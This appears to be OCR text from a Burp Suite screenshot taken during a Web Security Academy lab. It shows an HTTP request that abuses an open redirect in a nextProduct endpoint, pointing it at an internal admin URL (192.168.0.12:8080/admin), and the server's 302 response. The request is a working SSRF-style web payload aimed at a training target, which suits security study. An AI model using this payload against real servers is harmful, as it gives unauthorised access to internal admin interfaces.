 Send 取消 < ▼ > ▼ 关注重定向 目标: https://ac081fd01fc703e28080853200860
请求
Pretty Raw \n Actions
1 GET /product/nextProduct?currentProductId=2&path=
http://192.168.0.12:8080/admin HTTP/1.1
2 Host: ac081fd01fc703e280808532008600ee.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac081fd01fc703e280808532008600ee.web-security-academy.net/product
?productId=2
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: session=CIPVuUrjCCJktNnYR9YJBBv39v2A7VbW; session=
97y6tWRojUnXlIpqtqlVG9RxacR0RAx6
17
18
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.12:8080/admin
3 Connection: close
4 Content-Length: 0
5
6